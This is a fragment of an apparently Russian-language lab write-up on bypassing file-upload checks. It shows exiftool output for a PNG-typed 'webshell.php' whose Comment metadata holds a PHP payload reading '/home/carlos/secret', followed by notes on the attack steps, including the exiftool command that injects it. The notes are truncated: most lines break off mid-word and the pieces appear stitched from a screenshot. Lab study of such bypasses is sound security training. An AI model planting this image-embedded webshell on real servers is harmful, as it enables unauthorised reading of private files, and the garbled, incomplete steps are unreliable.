 (root㉿pyps)-[/home/zer/Pictures/icon/test]
└─# exiftool webshell.php
ExifTool Version Number : 12.76
File Name : webshell.php
Directory : .
File Size : 7.2 kB
File Modification Date/Time : 2025:01:27 11:42:18+05:00
File Access Date/Time : 2025:01:27 11:42:18+05:00
File Inode Change Date/Time : 2025:01:27 11:42:18+05:00
File Permissions : -rw-rw-r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 250
Image Height : 250
Bit Depth : 8
Color Type : RGB with Alpha
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Pixels Per Unit X : 2835
Pixels Per Unit Y : 2835
Pixel Units : meters
Comment : <?php echo 'Look here' .file_get_contents('/home/carlos/secret')?>
Image Size : 250x250
Megapixels : 0.062
извлечения содержимого фа
Разведка
Проверка запроса на загруз
• Изменения jpg кодировки
Атака
Так как мы знаем об уязвим
• 1 создаём директорию гд
• 2 добавляем коммент ph
exiftool -comment="<?p
.file_get_contents('/h
Pixel Units
Comment
Image Size